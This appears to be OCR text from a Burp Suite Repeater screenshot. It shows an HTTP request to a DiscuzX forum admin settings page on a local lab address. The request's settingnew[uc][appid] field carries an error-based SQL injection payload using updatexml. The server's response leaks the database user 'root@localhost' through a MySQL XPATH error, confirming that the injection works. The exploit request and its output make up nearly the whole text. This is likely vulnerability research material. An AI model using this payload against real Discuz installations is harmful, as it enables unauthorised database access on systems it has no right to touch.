 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.0.142 ?
Request
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 2198
Origin: http://192.168.0.142
Connection: close
Referer: http://192.168.0.142/DiscuzX/upload/admin.php?action=setting&operation=uc
Cookie: t6Qn_2132_saltkey=IiVhZHzi; t6Qn_2132_lastvisit=1576112286; t6Qn_2132_sid=j5QoUL;
t6Qn_2132_lastact=1576116022%09admin.php%09;
t6Qn_2132_ulastactivity=8347PyPJjI4t1YK3vaohnJeqef5TJew%2BrgJdcjoH7BYK%2FJD3AlH4;
t6Qn_2132_auth=0415%2BWgIGy5zvkPBcdxPAS7P1lRMWAt6TrGCHrfVRBcSpubZlBdjgsTQxcxkk7uU7z%2B%2B%2F4kiDl6HAa6mXBLS;
PdI8_2132_saltkey=zVz40sSi; PdI8_2132_lastvisit=1576113202; PdI8_2132_sid=Gi33zI; PdI8_2132_lastact=1576118105%09admin.php%09;
PdI8_2132_ulastactivity=c31cutXHpoP%2BLYdUrHFDY666DIptpIjIxcM5wNdLr%2F8Zcm61kz%2FD;
PdI8_2132_auth=3776fiQOqditZr0XDgTTLe%2BYczeEsLTs0X0PRRo7t1NTLKPVc%2FdrIziD9202LAGAf8X6D4vwPAiZoSxdne%2FQ;
PdI8_2132_creditnotice=0D0D2D0D0D0D0D0D0D1; PdI8_2132_creditbase=0D0D0D0D0D0D0D0D0;
PdI8_2132_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95; PdI8_2132_lip=192.168.0.116%2C1576118103
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="formhash"
cc8334f7
-----------------------------293582696224464
Content-Disposition: form-data; name="scrolltop"
-----------------------------293582696224464
Content-Disposition: form-data; name="anchor"
-----------------------------293582696224464
Content-Disposition: form-data; name="operation"
uc
-----------------------------293582696224464
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1)); -- a
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 12 Dec 2019 02:37:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Set-Cookie: PdI8_2132_lastact=1576118224%09admin.php%09; expires=Fri, 13-Dec-2019 02:37:04 GMT; Max-Age=86398; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1498
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?e56" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'e56', IN_ADMINCP = true, ISFRAME = 1,
STATICURL='static/', SITEURL = 'http://192.168.0.142/DiscuzX/upload/', JSPATH = 'static/js/';
</script>
<script src="static/js/common.js?e56" type="text/javascript"></script>
<script src="static/js/admincp.js?e56" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br /><b>SQL:</b>SELECT value FROM [Table]vars WHERE
name='noteexists1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1)); -- a'<br /><b>Error:</b>XPATH syntax error: '~root@localhost~'<br
/><b>Errno:</b>1105<br />
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,842 bytes | 28,423 millis